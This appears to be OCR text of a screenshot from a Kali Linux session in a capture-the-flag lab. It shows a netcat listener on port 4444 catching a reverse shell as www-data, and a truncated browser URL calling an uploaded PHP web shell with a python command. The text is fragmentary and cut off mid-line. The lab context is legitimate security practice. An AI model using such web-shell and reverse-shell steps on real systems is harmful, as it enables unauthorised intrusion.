 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
┌──(void㉿black-hole)-[~]
└─$ netcat -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.253] from (UNKNOWN) [10.10.214.164] 50566
www-data@startup:/var/www/html/files/ftp$
2025-05-19 12:15:45 VERIFY OK: depth=1, CN=ChangeMe
2025-05-19 12:15:45 VERIFY KU OK
2025-05-19 12:15:45 Validating certificate extended key usa
2025-05-19 12:15:45 ++ Certificate has EKU (str) TLS Web Se
2025-05-19 12:15:45 VERIFY EKU OK
void@bl
10.10.214.164/files/ftp/she
10.10.214.164/files/ftp/shell.php?cmd=python3 -c 'i
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
Python 3.5.2